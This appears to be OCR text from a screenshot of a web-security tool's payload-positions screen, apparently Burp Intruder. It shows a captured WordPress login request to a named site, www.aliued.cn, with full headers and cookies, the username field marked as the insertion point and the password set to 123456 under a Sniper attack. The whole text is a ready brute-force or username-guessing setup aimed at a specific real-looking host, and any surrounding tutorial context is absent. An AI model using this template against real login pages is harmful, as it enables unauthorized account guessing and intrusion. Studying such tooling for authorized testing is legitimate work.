 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pa
full details.
Attack type: Sniper
POST /wp-login.php HTTP/1.1
Host: www.aliued.cn
Proxy-Connection: keep-alive
Content-Length: 112
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.aliued.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.aliued.cn/wp-login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: lzstat_uv=8822159602796402860|2290039; wordpress_test_cookie=WP+Cookie+check; __utmt
lzstat_ss=2295873444_105_1416747808_2290039;
__utma=58925309.1805523391.1416676529.1416676529.1416717801.2;
__utmb=58925309.106.10.1416717801; __utmc=58925309;
__utmz=58925309.1416676529.1.1.utmcsr=ixdc.org|utmccn=(referral)|utmcmd=referral|utmcct=/
log=§test§&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Fwww.aliued.cn%2F
min%2F&testcookie=1